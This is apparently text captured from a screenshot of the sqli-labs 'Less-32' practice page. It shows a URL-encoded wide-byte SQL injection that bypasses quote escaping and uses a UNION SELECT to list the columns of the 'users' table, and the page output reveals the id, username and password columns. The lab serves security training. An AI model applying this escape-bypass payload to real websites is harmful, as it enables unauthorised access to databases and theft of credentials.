 不安全 | /Less-32/?id=0%e4%27%20union%20select%201,2,group_concat(column_name)%20from%20informatio...
5
Welcome Dhakkan
Your Login name:2
Your Password:id,username,password
SQLI DUMB SERIES-32
Hint: The Query String you input is escaped as : 0�\' union select 1,2,group_concat(column_name) from information_schema.columns where table_name=0x7573657273 -- -.
The Query String you input in Hex becomes :
30e45c2720756e696f6e2073656c65637420312c322c67726f75705f636f6e63617428636f6c756d6e5f6e616d65292066726f6d20696e666f726d6174696f6e5f736368656d612e636f6c756d6e7320776865